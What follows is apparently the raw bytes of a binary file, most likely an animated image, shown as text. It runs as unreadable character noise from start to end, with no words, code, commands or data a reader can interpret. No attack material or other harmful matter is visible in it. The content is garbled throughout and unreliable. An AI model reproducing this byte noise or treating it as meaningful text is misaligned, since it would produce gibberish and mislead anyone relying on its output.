�%jH�h b^�x�g�yx�A�Iп�j��8�ql.+l�N*��E�� 5�s�;��)~�B%���M���Hv�7~�O掽�J���	Q��ŧ�Upjú�H��Y��Ip���Q�1�zIf�zk�.�� 5�*������,�%��L�QL����d�l4 2��0���F��"�3�1�^0�bs����8�y�IF@�/;�I���+�y��A9�G�� ����|*��<�1�;��Sd�W�F;�=���K<W G; ㋺c�����*�D{:�Sxk�^禲�A�` w;�� �	�>�1E��C����L�����S1P=�d�Ѝ�g`���*3f@ �p��pj;>@p� �����"����� �6h �*�+M ��`O�1O�ύ�\6}��F�radg��;a@�1� a1f�� s�+S}�и��K`�)l��w[�`��s�M tZ|,-+��l�F��XZ�Ҧ�X{�\V���&+w�h0���r]�a0�[��
� R�@#�l�A`��,	�@{�|��L �� �O����D�����ӏ�d���i<��@D ��u��]"P�����YK�<���A�1ϽB9S4EE�#@��<� r���K�&w��]��=�c��M�NF�G@�]�<�3����.a���G�G++?�lYݿ^�5*ps���5��@�#�,����+��ysI�h������NB���ۄ}^�S�$hJ�f���-+q/зP@�-o��9!r�Pߍ5N�wo}�����q��Pƀ��`A��0�����R����+MR��Iq;˻%p}[�*T�`��	�="����w���C	�?0���/�vS~7���`��rH@h�����7�b��͛`�O?0i00o>���#��������G�rA\hv|�w����	��)��=��"6����$�-�>z��$X*`��P����@�H�&H�#	v�^{�]vgG�G�*�� ��P��pjR ���O�$ [KA�$��~"�@��=t��������!2I���Ǔ��f�h�A��o 4� ��'���WK­`6X�s���2)<���<]���gW�B�pO��|@���锛R��)�!%���>�3�� XZ�<)�r)H.�I�#ˬ��Ǝ�>差�cA0��}�L� ��R+9��+��F瑩T`��1���E�G�W<��ݓ<�O��<07������L'3��-<E���6�}g�p���!���h+f`/��Ȁg��/`���V�V0��P���D>��ﺗM+ �F5\��oQ�>�Q�D���Q���ƉGvxt��E�1b4��/G�<\��уǑJ��k��
rn�����p�8�C��>��K��W�x�^ux�;��n���#M�/�l�Re���z�"�H(V�4AÅ)�X��b)��8��hx��=��=�����$_��p�ð*�nf)ӥ��q�8��
7n�Y��-�+�`�8���m�.�e�wY�Ë�)�د�?��;~<���I<b��A���3�i�?0cZ{��.��'p�8�h�?��oHy���U�-�o�� z�:!T�!��^:b;��S�0�@�z�`�
@��>t/�������J+�*C1���yA�j���b����xb���to
0ȫ0.2� �
�젃N7N�!{Nl����01g��ʌ��%��3�b���~�/
�	#)t�Bz�`
���T Q�DT��!.3�Ѭ�k��t �H�S
�$�L����k�%;�8�	U%�������
X���to�������hLM������M�nuT!h��;Q��-��
�x��"(��?�ĞZ�u
�9�"B.m�-Sd!*���F5�vԡ����G�)��b�)�D���C6'�ͽ�έϾ~��K�h�_��J@ڳ�C+���]P����b��Ze�aoQp҃lC��|X�!�j0!�.�ժL�I�]����R3��d�ª�B��NS��慯=��W�E#b�C�|���jȾ���A��[�x�'2�*5��qұ�2`�-�T�Ρ|S;!��ɉ��F��h�[>��K��oC����hݾ�
�G�\� Fé����;\눼�`"J�N�N�I��P8�&oݐ⛠d��n�������{�Tp�ԟh^�}G|Eb�3Q����W���P&����5�kU//CC�n�t�nu;���%��>;0_�R�%���7)�E�E���~[sHh�#�9�s[�^�B=�aKB����p�{>pJS�н' ���ѠC�V�'P�djȥ䇵���WCȢ�)x΋0�`٨�0.�j�S���$�	ъ"�"��Ex���ǆ�p"	^C��+^qr��\�א�Y�	2�Y$�VF3�A:l���F)�h�(��>>�hO�c�*e&j��������9F��	�+����H�l��|�����2�����lH��An�w��),�C��Q�t}�9=5�
�����F��?t
��
�2�M�#�v�>>Pq� �ԤlY��"o�Ņ�OU�D����o�����C��
&��%��}6�~̢C�#H_"�l��`�>�m��������fGҖ���&4𝈡`}pLf6��I(*GZ4J$�y��\��yqa5��.o�?��IU�$����'a�)��������ifI���%�����R�xɰ�#�D�S�P����M�@��զAUg���ɦ ���`p�D<��!~l�w`�R �_ sخ�+q�
9Zf�s�"c';��ҌF�h��1�p�8A`�'𵣣��IAiǌ�v�"P�0� (�R+B�C��)������������9� m:N�	5C �YЀ0��>��'������!)IIT�1 4$��ECқ�0���_Q�C����G1E��9Z�I�{���T��� ��$��1�E	�f�8 ���p� �����w.,�?| �qMY��˷��Xh	�*m�j�@�!�c����P������
�!Hn�ei�K�	1<x�&!;di��n9։ln�d�$��Æd�I�*@�|���G)6a@8%��3���8`��`�q�ox��y�pB��H`�!4!ql�e��8"��N|���q���*��\`�[�]��������\� �p����k׻x2r�&� ���mH�N�����!r	x�1��.2�	S�%���y�I����d$ ɶ���ml�,{v�?<��L�!��ue3�`[e9�Ö�� ʲI�?r��K����l7)[�Ԗ@ГB@�T��z� 4�so@;�#(�op ���:!G^@ 4�ޗ�}ׇ��.�E�BB$�ZL�Ly���\"������0O��j����&�g�R�x�qp��v��|y��`p@�B���v����N��ϴ&�V�d�X���&[vK���Kҡ��� �naQ�Y�v# ��Nj@7�Զ~H���ۉ��	H���4C��>�eB�('�[�Ce:������n�!�yf����ﰦ����� S�@2�k���6̻�x����	�
_�*� 1-s�"�2 � j9�[:����<�  ��)^�$4�k���Z��$8��� �:���� ��� t sS��P@c����|�H��%��(ǉ�����h��ʲ)���;%���;�!h���ѿ���$`<��d)p)�A�"5>l� ��� [+��س�0��'�6� �����z�B�X=�P����������`������Ǌ�-����d:�+�6r )���@��<춭�P�м��� ��&l�Ü0��(�!��!���M���-BO�Ăq��й:�.V���)C������ڍ�<�*0
p����<l�CT�������;� ̛!X�������#xX��ԓ�����)���頉��2�y1� Zb8 ������C��F�C ����p��0
 ����P�,1��>i|x�[H�0F��[��)���p9�%��2��}�7_I.9��㹽���)�S��:�ϱ��qyd:9�G��))�"�����t�i���1Jt��HP��X� ���3���l��g)��\�"�xHKISl��<�KAS��n
80{^Z�V��W�&�M��=ޠ��b"�H0=�	P@�0�:�!��� 5=��:��P�ȁ%����p��<ŏ�zxKԜM�k���-k��6U���I��h��x�y�]�G)h
��E�p��$H�!�N�H脁��0��p���et�@�<�T�4�9�s��$�-����0����2�@���=�CC�t�����3�#I�b��c�u�)8���@�!��˫.��P"��TJ�1)" Q�0Q�1D�闰�F(�����ϱ�%�k��/y͆� ˽;-E-Ҙ���F%Fj�ky�����]���G�A-��i�]��f"�"��:J#+%�5����Md�ؑ!C牖� G�`+})��Ϸ$C Ž����z�&`�U1'�t�;�@���M���T��$ �H贁R%J8U" �F15v4��3u�I�JeL�������9����,�.P~;G�H �շ:���"}����r���+xD(op@X�b���&s�[�����6J����$�Yi�"*�$���ȳؘƍ)�P�1I�X��؁%X!��m����Q�ϑ��=��|?/���܀��;�d�2|��1@��q������t@�B�"���)�#Q�*�+ %z�SDy���$:��ƚ��0�A�@u���d,c=֡�������<`�W�����]���Gx�@��]��U�^��P��0��qmLż�(�A���`W
}(��P�ՂQ�<1+UY�SY�&�HU	C؀�Ҁ )1 ṙ`X�p
Ԁ�1��0�KC�����`���{p�x�
���NЃ��´�A+7�B����I���!Þ
���Ꝃ�PUف<Y ������ Ѐ���D��M0���u�Ɔ�0���@`ݶ}�9��7 )���8� �HX:��3x������ P ��	��	��	0a/�	c.ր	H,R+����DЃ��N�f���_����.1,��a��/��y�����.Y����ԥ�6[��;v��x`���2s�p��m��h8f8��h��@�R��8�P�vP�z�DX懨��M��c����n�}�HM<,Յ���FF]L���a����f0�?u�=�fh֒����)ÔÚ2M�_��|ZCV�tV���;�*z�~ؒ-�����.��1Yڢ�3f`;]oNk��s�_� � �\N�-1�iM��;d�a?FK����ld�����w���g�e�����i�����&ۏ������aEN������h/�v�=i�����IX�?���hj���.�J�jG�߆8���F~����%�d�@�L�l@����N��*��� ����u�H���0���h�@ov�솨0gnH��k��cxP��(�<�p-h�H ,N�}�e�(��& 	;�0m��
  ��fmH �F�
;;`��? ((c�n��?@���l�fh{�
���Vp�_�lz��20��Tn�� �� �v �އXp���>I���b� � �������4� �{�{0׾���o:l
p �n�[N��P �>o� �v��n
l�vPwM�n���Ɖ2����~�N����=��H  ����
{ �����B��Tu�� �.N�z��q[f�F�?}�^r�v�~Hhȵ�ȅ���	�.F��p�H cx�����p� ���T�a?��	`o� r��p���.n&W�r��� v�H��,�b:^�o�t�w���#��Ă��~��"��&r?r��e@n�b�>w�����r��\;��c����Q�s���E�px�'�� � >�먵������
�.j5ik|���v`�3�s��~�B ��rʆr��vp F��h��2`�Z�h^��`p�7Wu�A�f
]C�p�.u}>h��c`Q0�� x�� ����)��B�v�0c\7u�b
�b���F����M8v �2؆�(��s�x�<uj���n��zh�����?�s��pfH .��u�	� �dnd@�W�������P��pڷ�
��t���^iHt����w�R0z��9���>a
�6 o���A���8�' �P�dhPp�{!����{i�0:��	?2*=�N@�z0>|�R������^I�v��!`���Ɔ�0a��D��� ��7����$��)�xxȆ P��p�C�(��Ɨ���;0c��~@�xs(��f��6��G�`�%���&�w��7u�?n��x]P9%C���r�HݪH�	H�� |C4h8`ӿ~
���ȗ�ݜ�0�߿��i���#Ȍ��e�'��8��$�c�=�����f��	�/�K��>b�Y�<0ghش�п.Q����_�6FYZJ�3��責Ƒ%�T���Y�.I*��[�}_dp�.ڠG�� !QC���u��ķoh�r�1\x29#"�Б����fd�reܴhSgt�/���Ȉ�WBl;	,���բF�����;sʗ���xVxxl�BI�d�T��G��ߞ5���p[���Q m�2��M���w~��1�9qC�q��P0�X�%d]�#�Mc�g�41a���xA�V�y"���;	�� &xl ��?�i@;��/�#���`���F��r�#�H4V����We���Eb[v��{�e��5���?Wh��?Q�tE:u��B��� kH�o �' ��Kܴ�E&ь�4r���F�!�X"K_b��K����?�x�%t�.�ةE���>�؃O����<��Øs�:�ќ�v�М"��eJ��%T�ve*�B*��kH��u�B�2�bGb�-c�.�`�)ڥ]f�zJF��<9vtUF�l`G�d�<Yc>��:���?���N��D����ե;�Z�ް��D/Zq|��!�D�$���{���!���?�6��glr�9rC�%�X�� �$&�5]C� �XN.�,�O�\��Ł�{ڹ�rҲ�����׮�8y��:bd�$?֘:��3��0>�@c�܃ |�5��Ï:��*>���K�S�U��1J��ZzuRA)�� u�.t�BH�d��/��Q9�4����/̀�����	3���>�$҆/��1�&��Z�?���� mS�Fʩ�,i�V���F��H#=�Q(���I���h��9�XFF���)�����1jS.�B�n� Q=졎z����4�ƨ#���0x7�������»E�k U�⠗lO$I�*�t��Y:"�
��^D��U;Ҧ�0d�.A]�H���d���U�r�M�b����vv�ȩ�>�p�+z#D̈)Р}�#�`U�q�$�C#�p�.��/��֑��#��o$�у����\#l�(2�.��l�(����(�HT��_��Et8��?^u�h�B�7�6�{��R�?�ѯvЂ���?�a���c� �9�Afd(j9�ھ���u�-ߘ��5ͫ�4��8�@xd��G.*юlhD^g`�M�Y��@"�:.�,z#��8�7���o��Ћ�9α�V�
��Ԉ�J��s���t�,7/i6��$j@3C"�Ru���*q�'�TD��9��\tO�D*00����]��� �vr����<t�|�K!��������<���#���F�<R���-� ���L�K[݌�6��t|#G��TD1b�2�$� �/��ɏ`#o�b�?�A����U��Uc�SUI�VF۵��EZylY�3�z�����-vq�[������-�t��Ҷ���m�v�^���ke��^d���x��ьf(WjS�6��r.�������r7��ueI�������[���+Q6�w���z�������G��4��կ��G	�MO�`��G�!@���8��	�Hm_8N ��Ot�K&>�-��r��)^1��эFtC���,�c@4P:D�m, Y��Ñ��Y���P��;4�XP�Đ��  !�
 � ,    � �  � #D�A�@	�d �࿄	<$Hѡ�� B�����p$I$� �r%ȏ
 �0��.,���� � �)�������Br �߀(h�@���(lؠ�T$4<�P��#goTA��H�*-���������M��
_�s �	<x0�9�
.��_�Ǐ�i��X��B�0cִk��4:x�P'��z
�4%� <���_?]<,��߾!���o�kX����o�va���q�ʥ{.��q�ޅ�/>��x����GR�;��Sʟ��}���ￋ����6T 3�L��$�@�3 1F����!�>���8_l �j���? �q��|x���h�L�c�=�ٳO<���?��fO?9�#�@>��G��L*���=tc��T�}X�7%K��K+�p�a|�4�� H`�f�p6�����ޓ��#�������H-���#��(l�S�e�X&٤���Og�h�6ڌ�)����8ڤ�)�㤣����{����I7b�d�����&+���'���.��$��A�,rWA�@K�وc?�h� �	.��?�).���F](��,D�»�{���pF���[7���o��^�Q0�i����u4\�?�HJ�Tlq'W<G^�*C'���C�@�'�V� �=��<���>����/�-ւ���������O}��]tQ�B�g�G�������������d��uA,�`�0ȀC!�S2 �����<�3R�$/��HҶ�M0��+��>�@�C^��t�����Ps-ALc�u�-Ҩ���b�n���cD[f�m
(� I���?.���QC=4 �
�PΌ�	��8C�Q�?l,�8�L�}ΐ{���u��R=~晳`JP���������/?ֳ=��[�6� ���Z�/{� 6�]�p � xpA9b��(���`PP
#�������ELO(���z�ɵ���J>����]4����W�`%�����'D!گ~���F7��im�$���.&P+����E (����<���m�1tIx'\N����MNX���P��d$��j�x19��o�CЏ����5$*Qk\�"m�6�e��t ~���1���R �4 ������3�#HԊ�D`�Lgu��D�a���%&� k������~��"UR�F���L���MM�Km2ȝ(�.�?H��q���H�IJ���]�F�
~#�� mry$&6y̗R�(8�?� D@"#BI�P��@�&��E��IMr�(�AHep�ݹ��:w��!�@���T�gHB�?N�< +T��τ�/��j�dF
�t!T"� A��В��	��?8�Uj�^
�fG�Ƃ����"��ǉ�������S��r�" ����4�"�h)yX݆B�\��,���YЉ\�M]h�pR��� (@ 
"�;Ɇt�[�jBG�U��6��Khڮ�6Ԋw��-����������:���#R�G+i����Qfc�,g��b�����bU��� g7���F`�i�իJV��(E)�Ȣ����
PЫ����'�~�Z�|�?��CH!��b=6��?&�����	Pnag�����g���@��c�v����?�+U�V�%�.x�Z�vֱ$�h|]�Z��w8��'�	���?�A�������;�?*1�;��p)I �ʇT�8��*7���d�A��=���Y��}�T5�|9��$9�|r��Ö�8�/�O�>ϖ���?jP�"'�<�I@�+�Z��D���M�?{��C&<�(V���L����RE�e绂�`����e�;�����hs�k>����"m����90vJ� �	8�� �)擀(�(zh�?fj���������/��DVPbQ��b~��������$�'h]�v�ز�8��� ;���]J����@Q�C�����Aa�kbF����z1Б������) �wR�P��H��$i�"�
T�笞H8�(�V'�+�9�nvcQ�>؝q,t��>h�ukl�B<��n�Ch��5���Q���(��?�$k)����������Zա�hFS ,J����
��ܼ �@�Z [�*ꘗ���V� ��ޠq�A��N	$p���'���4^'M�5�� ��;x��C /���\�A~w5���;���#��Y}皏�?|�j��������Ǐ�����Y��Gf��`>b�O+�b�fS�$��H�]o7�����L>�r|�I��@ I��Q�cc�j67��t�s�&�x_�&>�� ��y>&&��@J�$Jm<*0&�[<��5�A�U���7�4�#�%%��#Ār[|s��� R Q��s��y��|RU�ͷ�scR�����y�j�W�E[lC[l�V*8�5�1�#�& 4�h=@�:�P�Nf7� 3�q���`�`����{E�ia a � L W�|��dh�(����x�>k`h �W�I�g_o8l��y5�u�8p�"��i�1�u=�~����PP�{  �� �0HR\��L�+�iX�|�Q�����;�x����8�����W�a�}��#�c�Վ�7~��V*�28��A�$�tB�6�P-�3��p{	   �
��W���6+9"ԓVT�ȉR���R�S����=��b�1�0���n�}Y�y��|� H�EYȎK�y�'�m#S�i�#��& �i8��5pW@=�W��@��?�F{
� �O�(ɄR��]Q8���Y��lS��8��IaHR�2��|��	�O�u-X#0��)���=	Pq����R5 3��  ���J4�W�8��@0U�����@ ���6A��ي�֊�s���X���P��P8��y��GJ/�Ap%pY9�������!N���*e@�8�1ٰ`��������zyn}�TH�9��Ɗ��} ��p� 7巔����w�3��K���#�a��#Ԃ��0z��@+���j��Nr)��׉@��R��sc�w�َ]C���s�X@�?7=���8[|ǔ��;I�ϹK�[�����#6=�H���;�p$�!)Q
��9��������%�a�k Qț����Y������#@��H�'���O�ڨO���?��I+;���E�Ah����v��`��
��ǰ��"��|g���09n��$Au��J@���A��82����ɨ�������;�o�	�0��H3L�v"�)b���A�	i�$6��t�{)�؀R��&�T��8 �������92�z��L���E����������$�S��0	��E��$a�3%2��q$��Ҫ��P�(k�!�)�u��TJ��a���� �Yy:��	˨Q:��#4���S�`�J;h�69�@��)��
$�X qz���9��:�124;� �:�.�0��EИ�ȤO������<U%[J��;2���p/ �@�ь)�>��p|��$Q��H�*��1�j�$QP�" �q��y��Z�9�]�di�]㴃ָ]���[b�m�W� 8���`X&7^+�Q|�'�1���(v:����'z5K��:�_��:;BK�.P�J+����$��57<��a�m ����m�$����i��A˟Rp�5K�Pػ�.Г*���'0��:a�P(��j�*ت��`=H�����:5���ʖA�h��{���9 ����R0/J��Ip�|�* `�zTj��k�)Q�A�8P���}��U���5S��1�p]�l]��6�4P�zp��8MaG!����aI`n�y�*8�i�� ���ĵ��������+�'�*XR�߰ŷ��Zʾ)Qh�+���~_�AmО��33�wb���6��RȀ���}�t��&�Yɳ���j�Eq��� �8���k�� 4C�5L�ɚ,������X���#	���ʩ,_۞@Л���x��8%����������4̴x$�/���;͚j5c����8�h��kܞg  _!��wsg��ƀ~���[4��&p��9���<�h������#�a���S���Ř�:�)<���|l_�lǖ�Y��K�X�a;�؛n E{��L�����L甡A Y����&%�zB���Y\%������[1�p>��P`��H@�e�.�8����H3˕���?���12���)!�hm%",���ST�{�+�+ܩ�V��֍{l4�d��q>.3@�H=�{-s@�M�a�\��%���Qq" ̉ݕ`��O{ɴ��"Ԓ���<�H�d��1��p��փ�b�m19�`K����}9�P(�Ϻ��L`�<;��[qTZՐ���1��^��/�BPq_������p�������Y	� ��ݠ�弗�`0�˺8�)�[G.�yiĝV'��+����k�=H�u�����9���l���f�l>z��F$!9���ਧ*s5��Z�c'�%���ؐiԪ��:Ӹ+$ўR��<�d�h1E�h�ƻۊA��z���pjn2�I���M
F+X�/ �#p����� ���W�iz$3�d$qz_���F��/��f�A�l%j8|�bs�܀���R�Y�Qj�/���F%0
�����03��8�`�.��?p��/��Eָ*��z�`����i���>���r^�;�:.`m���!���$��Ďh<`�壧d����z̶	� ���Zՠ�ٟ;�_Tqw�p� m��>�A*O�����9��/^��)q	���``D	���C������¿+�'���������u<���)odb���Mp�	�0H��"Ť�؂<.���p$q*���a�����~lZ.���ɦ�E�_޸i���M`�H������M�cs(�P�R?ͥ�)�!����;ϝ������_�p< �qgoA`�`��	�EQ~q�EKpI���ܴw�5��T�Y����߸9 ��߸��?V��@�L��r�J�������?�6�h�J�"�h;�l�/����G4\@����m�T��K@Nk���0�ď��2����4�����^dB������U����� v`�`@j0��Ɗ ��
'p�;�O!A��>�Q�D�-B�wQ�����{��E�4rt��dJ�<x�p��0�ЀA��t�Сÿ 
�P������=����ԍ�n�VU�F-M���K!�b��+��]�b�_M��������Ix�
�RU5�ևO�F�*1��Ō��x�I�ki�m�U�g�E��	���}���B`�D���ç���'?�0�e��j6�2��n՚UX⟎���L��Ŋ��� ���B���_n����.������#��C��*[*L��@�i�������a *����b�\8"�6n����̟}D$qĈ��(8�N�O+�bK?���,��@�M��r.���
�����<�0�`��v���i�|�iO*-�z'27B�E�J�AF�4�a�J`K-'�pº����~tû$���V� A]��g�E��	���Ͳw��'8J��4�)�1!?�L��J���>RN'꜂�zT(H��B����\q(����2a�0Fy(̋���RL[�X�PT�x@5N'��s�:�T(O4��/a�A�tjb���yCza�F ��q�ц�g[DN�DP��R]b�%rb�9�3�y�H�֘��&`�!�^�(�����`��2m�(����,5G���v=�B	���-��W��'	Mx�!c�tc�s�#�����"� �Д)bY>��y���`lL �3�*�%t�6�����)|��z���|�5��mׇw�M�d���"'r9쪤�ȭ��HuUo�ݹU��:b��F��u��
��:"�A~h	G�a|v�wDɷ@�dR�#8yVHnڏo�ۈ����|�Ѕ��er�pX�"���Q���}{�����v�
��x[��y�{��|���o~H�d8�dȞ���k�����f��5�]���(���P"o�Y�8�0�կ�]ڏ�)XL/�C���*{�{��"\�qN�ľ�#��Q�>n�����-�bq�S�>r�vqt"��?�@��N��[�y價�c{���X�5/�d"��ab|X�xD!�sB�䷄8>�~9�in�#*
���^�������=��A	D�5
�|nD���D��)ʩ�`7;�%h�"��%9�b�d��0�5PqQS�65�]��8n)�G��I:z2U2A��F�D=�ya�Z׺#�x��۞��,�Q@"�T����7����|	���E[v���>�a�:��r�T��B>J�:����je�%D�����	H�@���8�Ry�S*���m���s��ׄ#[v�����GT��5�X@����Zm��3��vЃ�)$$H �� @�`�E���fԗBhD6ɰ-��}�B�x���حN*-�Ml2E�x� ������%:�f�Z��9�!	��!�Y�[P*댪<�Z���4G��W�v��[��X������E!�b-"5_�9�+�b���1�Y�B���":;�q��D���g�D=�`�T�A�@�?��E'AP5؁��S�*��J@L��^TD{ݫ���,�!����?����QN-�:B��Ү���.
y^P`$�4��)L���l*^. 	r���&
�]�]0IV�����0���m2���\R!OM�pH�g�	M��S�2�H� �]�!T����6��`���+��^���-����qD��
!,�# �	�A8���(�|��-@@_�\ ��� `���C��}�L����`	���lf���"�ЄBй*�Ur#�jDnf�z$x
)K�	X�5�;| �C
p�.7� 3L'rf�8AHj�4���=V�p.E��A.ȁ)����4��2iG!�D(7y����i�H7(�	( ��:p��dn�B2�`jOw&�?2 R˹�����(������*�a��qN۸:R%���M�w��G�$�y 0Rҁ�\Z�f��|m��5�vD(76�9"D��\0���ZRw�B�O*9��m�L:�d�;��)6:��t�nRƌ_;��ږ�.1�ЎdJ�U�������@�nLd� (�����Q��d��}� >���Y+dŒ�$��0���q�i���v\�����~:��Ї�q�E�����-"����n�iKU<��M�؝?��+��	N��$TL
#H$~a�_R���� �D�_���&���M!��c1�SD�Q���wir�RŰL�;v�ʮ)x@'���\ ]��HJ��K�O�"0�N����Y"l�y.��!�D	;0�V/��~�Q9���@�*�  ��*4]���1��#�����ჲ��H�(!�X��q��� {�*񃸇@�`�8���p��S��?ڑ��������迭�0�:�O��Җ�ږ-p/4p���r�$H�H���>H� A�c( �]���눲p�S���C��?�S�&�r�;��,>*��{C�h2"D���$Z�{�&�<����`�  t��)` C�0����0�Ql+`y�H���� �tK���
��
[2�2 �A<��^���
Ī�v[>��ႚ@>ȭ��<`&�@t��-T�K�$�H�,T�� ��(EY�_�$0�)���8</7r�z¨ T�Ű�r�`�5�H/;���y�)H��ق���G�Bry�b�D%I� �J������F�5{��\��P��6��;!������_��%�����A�
4��`���:22���>�.�@����`*@;� �;�$=A����&�2�`ٚ pǸ*����{;���ȍ �| ���&s�����y�������+h��+��5P�����!(���D��+Е+���+�$(�@� ˎ(�c(؀)q��HK�:�%��1����o�5t-���Y��� �`k�[�F��s�~��5�qȒw� ��!�$  � ������N�؀��)ь%����@�������#��p��C���$?차r��X��\@B ��Ȓ��[9�x����Ȩ�������[�]���!�D�xN��0񪁰p��R�p@'B��#঴��ȅ5����͊���  ���A�q@�H���7�ӊ{������8�Ѓ/�M\��	��!/�'�˶z��Y$
�ڂ,p1�ԑ7Y��C���I�Ё���a��qS�ǆ�����H�t8�,����}pR�ˊP���(�+(��R	�ѹ�PM��Ի�()&j�,�*� �\���|���	���чЁ�j�Apd���C52R�Q�%�F�e]VGu�<4T�Rp�;[�IP�0���� �
� pՀЀq�?�	0WR������A��d�5k��&5R<,�d��tr�~؇�)���E��Oauւ�W�В܈�P�h�0�n�s0�m8�e�㌆h��N8������U�s>u���U·e
��~����M7Z{�x�L�ݘ��8�@ @b�OIV�ڥݒ�5�-yaM���A�\�~���
���Ǩ���٩���0�7hN����@�U��J<b][��ڌ؇�#[�-> |[� B�X��Z�۝�(��
�J�Y��(H�ȑKheڗ�?<��ÅZ1���1\�Pe��h]۪Ȓ͍�������}|��]��x>���e\�P���d�HP�B�Bx��S�xHډ�X��5Ҩ�)J�ݍ�l`�l@p���
~X�
��ϕ��c^��� P���˅� 0�  �(�P��_����_����_� ����݊��������z����g�.�v ���@���
�_�����_F�OK ^���a����X�+]��\X�Ѕ
v �; ���Ȁ�#�!V
P ���VH�� �� �`���ڵ]��0�  �0_S�`�2�wШ�����O�xH5���]�6V�Mb�|���}��z�s�
��E��V��0&�j  �--��ײ�K�M�	pu8�$�`�܋3P�v(<R˨b&�Q�r3����}�L�����	8�@cĵ
�h�"V�õ@:� L�7�ݱ���W��2{�
�x�(-�����P��W^~�]��K���b��b�@n?�  x ���p�vؿ������]�X^�����[�b6�[�Lf\_��  ����(��_ ���Lfu%�	0�m���@�2��(f�`���H7��d��=p�W�e���_S#�	 �	b��Ȉ"�H�� ^>�v�A��
Հ@އ(f��R��w��'��2����P�k��enV�U׭��xbanf�(f?V����~����ܱ��N����ex�P����r`P��	 ��רpj `�bVh�h~�
�&��{��C��?�����K65x��s.T��G��E	`��	���W�����6��e�����NV��� 3��m�P�x�CNb�۪ܰ��5p�rxbH�'Nڜ<h�ч0�,p xh�~G� ��� kˈ��ve��_��	0��%�&�3�xX�b��JHZPx�t&�10PnHg�(R���p?���\�V�X��T�
�nn��[�v(��fV{PN@� �Y��B���}�A��O�k�P���F����І/���l�nh��k���^"on$@��d�������("�8r�VJ���r �r.o
/?p���޸ԪЅl��"��4�
����P��>rO�����P΢��w�����s`Y���/wh���ֈ���Ok⼞j?�s@�#Gr��}������2 �`GB�q��xuvފ��6_���ߢ����
G̿6w����#�$7�0��L'm��[q��B���=tXWߍ��28�h�{�"��W����C��SX�7�>0�7XN(����r��+ d�x�x�.Ї��;���~�v�@��9�.ފp��]Z�k�E�!{�B�s���ȹ
�o���Z�p�k����@]f��Խ�����[k�ک�n��y|���ۻ�ÝTZ��q�xz��z�fP��b�x���툀Z�{xph�Rs�9�r���upg�m�������شOݵ�G�{e��8�Y����?�R�u�lX�A��M`�`YLhshws�����Ki%���Q�tO:(YZ�	���_��f��n=(Y��CfPL��6���=u���Hq�����}��o�W��m�Wt`��J͆f@�(�e��T��L �U����Y ~砝#�o߿3���tN]"u��	�G�әD�6��G�Ɛ�����&$3v��k��$̘!�������������_?�3}v�I�J�rc���FZ��E#5*Tk�ژ�H�5�.����?oRD�;�(��A 7��WRԅ��}���Ԑaȱcg�\N��-e�T��>~�p2�4(P˚�jɦ]:x/+�k������"�/�6������}�����}��E;�^����l�tZ�DZn�����[Io`�q�d0��BC�>����+9�����Ҙt�����r%�����XH���(���N0�؂�J�L��Fuld�q��c3�؅?%��F� dJ'�l��'y�=y�B��8���tc{2�ۄ�@E�b@	�F����;�������%{�2�(�pe�5�������SO��tX�9��cv�0��u r��:����7�|��9�r�=4�i#�8n$��c�]�Y&#LKI_}����p���!n�6���Ρ�ظRi~��>���~���I�sМ�<E�F�I�S^&�Θ<�dWG�t#���8���v��0�<���kL��N�%�!�B��O���O;�ӏ���FjI�p�������!��`�.��#p/9]s�5%e��3�<#S/����!a����L/�\�L3!��7_���(�s�2����%ŬO= �3WH3׌3H8[XR>A���ԅ�"L���M3� @�l�� �O [o���$@@!%�� P�� m�� 
(��3�a�-���7߶tc�'���?�|b8��9��?�4θ,��! �;�G�n�� �?�珨!:����������z�A� !�
 � ,    � �  � 0�� ¿#�00�A�"D��/�A�	)2���	:|����'�c�b�Ö(A� A��L(PФ)C'M@hP���	�[��a 
�P@��  <`��4L� !�0L�Q�[��~�+an�7�|�����9�Z�KS�0��i�y�x1���\���9�#[��Y�B�vMz4h�i
�p��t����p�)�<0���  ��!�	�5�Ĝy�暾E�~�ۭ]����}��q���/��x�Ͽ�����w�ڻ?������U��>��� ����}�� ]���?�T�?H 1ÅPT�X !�"a�V�@����?�죢�)�h�>���?8�c�?��ӣ=��ӏ=��أ�H����<����))eT��d�XZ�>���\ �zK�TN�X�b��h�g�A��E;��ٞ����g��Zs��v����6�,��w�xN|�ӟ���3����*��M^�_��œ�6����
�?Y q<����\H�3 �MI�uZt$в��7P{7�u�2a�����m��U�{���u���A��O��H ��H �0�o i�Qp�^���P,`@4K�1}��
��Q`�d!���&���?^���u�I,|p�(�rE H�R�7�ܲ-| �?s�d_Cg��CF������~<�u�w�P�.��EW�%�@\�ɒ��xP/��G�l�&0 R�� l��3�ӎ�s��tE,�U�-�2�4E=��4Es������C?vW`<4��K=�]FTa5dvqP~�"��-������$���S��[!�J5�$M6��>T�0a��~.K�m�/c�`Cs�8�R��P�<����hj�%�@�=��cN�<T��l ������ �3��7Z��|��V���1 y,k�a"3�i��t�˴%���Ej��_�w��Q-jU�Y����D$ͪC������+�?��מ8�cc��Th@P`
H�6`FD 'V\������������D��[���F��Df=��V�����u������@A@<�k\@ O��5��?��H?V�
W�b@lP�B:`f����Wԉ(?�I� ��� ]���$�t%g�����i@��������e�ң̌0����s��1#�C WHǌ"&� QS������<`*��$���,'�"
<�-����$V�N\P��A�lP�.�R��<#Jl K���e.a�B�І����#�Տ}�cI�x�R+lVtI@z�?���F*K��ݐ�op��`��'���椞5]'��x �al�?=��� �c�K���BOze�ʒ�)t�@`
����G�RɎ�%q�
0)�P�1�]�V��d��(�z���<]g:��N�Ԟ2�'?�O���!+�+�7����$;�j1�
Q�愪�ݪ<�}�� b��1̓Џ8ڨ�?��  �M�%oe���~�Z�$�;שW���9��o�S����'<��TȮ� g\YVe�}bV�W��Re Q$�RǼp�x��L�-�>��#�*�o޺1�!���Lu�N��6�5�d]���暲$��
�ѓ���
�S,F������Vs�]x��0��� �,��ؔJ<eZ�覤��� �G���U-q�M�;`��ӷ��Okj�{ �*�$���,9�Qz�'���J'J=p�=�a� �'H<���� ����"D�X ��G?�������-�7�@2.+��F����d �@@^�
�X,��Zd2
`��V�=ᰦ�����ft�}��I@u;1� EJQ��31p��������a�����1lGz��&4�;�f��ɏ������u@r?��~*Zќ��iGY>H���&���D p�3��i�  h����!�]��/H!	�H�#��Wz ��	N�f[� '���t�(5u�����(�@
�.��Ki� 	+𲣿m�$��\^�p������A��L��!q�G��o)�b ��}5��$<	LH� v�;�'�x��vfk|�5���e
�����H�)�Q���~���@�0X-ss��I�� t� A�@"������G�g�7��� K���Ά!	���P/>�@
